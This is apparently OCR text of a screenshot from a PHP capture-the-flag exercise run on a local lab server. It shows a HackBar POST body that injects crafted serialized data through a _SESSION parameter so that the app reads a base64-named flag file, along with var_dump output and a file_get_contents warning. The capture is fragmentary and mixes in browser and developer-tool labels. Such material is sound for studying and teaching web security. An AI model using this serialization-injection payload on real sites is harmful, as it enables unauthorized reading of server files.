 不安全 192.168.1.82/1/index.php?f=show_image
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
array(2) { ["phpflag"]=> string(50) ";s:3:"123";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}" ["img"]=> string(20) "Z3Vlc3RfaW1nLnBuZw==" } string(116) "a:2:
{s:7:"phpflag";s:50:";s:3:"123";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}"
Warning: file_get_contents(d0g3_f1ag.php): failed to open stream: No such file or directory in F:\phpstudy_pro\WWW\1\index.php on line 40
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.1.82/1/index.php?f=show_image
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
_SESSION[phpflag]=;s:3:"123";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";} Upgrade-Insecure-Request
Name